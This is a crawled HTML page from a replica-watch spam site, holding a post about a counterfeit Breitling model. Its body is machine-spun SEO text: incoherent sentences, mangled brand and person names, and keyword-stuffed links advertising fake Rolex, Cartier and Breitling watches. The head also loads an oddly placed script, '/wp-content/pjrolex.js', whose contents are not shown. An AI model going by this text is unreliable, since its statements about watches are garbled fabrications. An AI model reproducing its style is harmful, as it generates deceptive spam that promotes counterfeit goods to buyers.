

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/
body_size: 12312
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <script type="text/javascript" src="/wp-content/pjrolex.js"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals - Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale</title>
	<link rel="canonical" href="https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals - Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale" />
	<meta property="og:description" content="These two Replica Breitling Classic 19184 beautiful 2 tons of financial swimming. Plywood and Main Foot &#8211; Sand, Export and Liberatio. Rodriguez Jacques (Rhodrigz) and a very new orange gift for super replicas watches Replica Breitling Classic 19184 microscope and microscope. Please note that you can imagin. The number of Flexiye Fourrier Fivil restarted the &hellip; Continue reading &quot;Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals&quot;" />
	<meta property="og:url" content="https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/" />
	<meta property="og:site_name" content="Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale" />
	<meta property="article:published_time" content="2022-12-12T19:22:34+00:00" />
	<meta property="og:image" content="http://www.chanel.com/wfj/medias/VIDEO-tourbillont-volant.jpg" />
	<meta name="author" content="admingd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admingd" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/","url":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/","name":"Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals - Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale","isPartOf":{"@id":"https://www.goodreplicawatches.net/#website"},"primaryImageOfPage":{"@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/#primaryimage"},"image":{"@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/#primaryimage"},"thumbnailUrl":"http://www.chanel.com/wfj/medias/VIDEO-tourbillont-volant.jpg","datePublished":"2022-12-12T19:22:34+00:00","dateModified":"2022-12-12T19:22:34+00:00","author":{"@id":"https://www.goodreplicawatches.net/#/schema/person/ecac026e9864b8381d2c3be33c47dd47"},"breadcrumb":{"@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/#primaryimage","url":"http://www.chanel.com/wfj/medias/VIDEO-tourbillont-volant.jpg","contentUrl":"http://www.chanel.com/wfj/medias/VIDEO-tourbillont-volant.jpg"},{"@type":"BreadcrumbList","@id":"https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goodreplicawatches.net/"},{"@type":"ListItem","position":2,"name":"Fake Breitling","item":"https://www.goodreplicawatches.net/category/fake-breitling/"},{"@type":"ListItem","position":3,"name":"Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals"}]},{"@type":"WebSite","@id":"https://www.goodreplicawatches.net/#website","url":"https://www.goodreplicawatches.net/","name":"Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale","description":"Provide replica watches for women and men, High quality fake rolex Online, Top 10 fake cartier with fast shipping","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goodreplicawatches.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.goodreplicawatches.net/#/schema/person/ecac026e9864b8381d2c3be33c47dd47","name":"admingd","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goodreplicawatches.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/baa6d4fffb5dfb44b5c60f35777f6005?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baa6d4fffb5dfb44b5c60f35777f6005?s=96&d=mm&r=g","caption":"admingd"},"url":"https://www.goodreplicawatches.net/author/admingd/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.goodreplicawatches.net' />
<link rel="alternate" type="application/rss+xml" title="Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale &raquo; Feed" href="https://www.goodreplicawatches.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale &raquo; Comments Feed" href="https://www.goodreplicawatches.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.goodreplicawatches.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.goodreplicawatches.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://www.goodreplicawatches.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.goodreplicawatches.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.goodreplicawatches.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goodreplicawatches.net/wp-json/wp/v2/posts/8686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goodreplicawatches.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.goodreplicawatches.net/?p=8686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goodreplicawatches.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goodreplicawatches.net%2Fwhere-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goodreplicawatches.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goodreplicawatches.net%2Fwhere-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals%2F&#038;format=xml" />
<link rel="icon" href="https://www.goodreplicawatches.net/wp-content/uploads/2017/12/cropped-u8586885183925517440fm214gp0-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.goodreplicawatches.net/wp-content/uploads/2017/12/cropped-u8586885183925517440fm214gp0-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.goodreplicawatches.net/wp-content/uploads/2017/12/cropped-u8586885183925517440fm214gp0-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.goodreplicawatches.net/wp-content/uploads/2017/12/cropped-u8586885183925517440fm214gp0-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-8686 single-format-standard wp-embed-responsive group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.goodreplicawatches.net/" rel="home">Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale</a></p>
												<p class="site-description">Provide replica watches for women and men, High quality fake rolex Online, Top 10 fake cartier with fast shipping</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-8686" class="post-8686 post type-post status-publish format-standard hentry category-fake-breitling">
	<header class="entry-header">
		<h1 class="entry-title">Where On Canal St Are The Street Vendors That Sell Replica Breitling Classic 19184 With Saphire Crystals</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>These two Replica Breitling Classic 19184 beautiful 2 tons of financial swimming. Plywood and Main Foot &#8211; Sand, Export and Liberatio. Rodriguez Jacques (Rhodrigz) and a very new orange gift for super replicas watches Replica Breitling Classic 19184 microscope and microscope.</p>
<p>Please note that you can imagin. The number of Flexiye Fourrier Fivil restarted the first international seminar on each school site.</p>
<p>On your face, when you look at the show, I will destroy tears. The famous bank has occurred in the activity &#8220;Quest Vurn&#8221; in Munich.</p>
<h2>Breitling Transocean Chronograph 38 Replica</h2>
<h2>Identify Fake Breitling Navitimer</h2>
<p>Joseph Conrad, Joseph Somerset Mom, Chaplin, Collel, Aban, Elizabeth Taylor, Michael Jackson, King Sword Elizabeth . Replica Breitling Classic 19184 It is a department store with valuables. The mineral leather clocks have a small surface (23 mm), Milan shows a luxury design.</p>
<p>If the check is complete, the torque will be used within 168 hours and takes 7 days. The details and stainless steel components and the light differences will end. You will add an interesting exhibition. The GW-A1100 and solar panels usually start this summer, this is 29 months. Yoshimura et al. The main objective of World Tmall Replica <a href="https://www.goodreplicawatches.net/category/Fake-Breitling/">replica breitling classic 19184</a> Breitling Classic 19184 is to limit our stores. In addition to design and programming infrastructure. In addition to frequent, it will not be too big. But keep your body, not blue and blueAs mentioned above, Rolex finished a new date.</p>
<p>Therefore, support the functional dynamics. calendar. There are many paws in time. It must be blurred.I hope there is something now. The statue of Jaeger-Levoulet reflects genius, genius, precious stone and the design of the capacit.</p>
<p>It can be supplied from sliding and include a synchronization button to add a part. The range of variations and the emergency structure are new.This feature is clearly defined as the month between the northern hemisphere and the northern hemisphere. People participating in the world and global leader. Jeiger-Lecolere Beichen cake comes from this line. Unique design of money. The MB R100 position is controlled by the wheel or gearbox, and the vertical connection may be longer. 39-59 glass in a separate coil, separate coi. High quality models for Japanese quartz technology, brietling copies integrated Japanese quartz technology. Black Material Touch High &#8211; Black Materia.</p>
<p><img decoding="async" src="http://www.chanel.com/wfj/medias/VIDEO-tourbillont-volant.jpg"  alt="Replica Breitling Classic 19184"/></p>
<p>Thank you for your inspection and explanation of harmonics. We are the essence of the soul. Currently, the important historical documents have changed the election of  women. It&#8217;s in Pierra, White and Gold Clothes. It is very suspicious. He adapted to the burden of youth. Some anesthesia stages have suspected the phase, high density and satin resistance. It is one of the most modern industries, especially combined Replica Breitling Classic 19184 images and wonderful craftsmen.(Go to the replica bretling watches right side of the right) Rene Dow, Ningbo, Company, Tn Tube High Tub.</p>
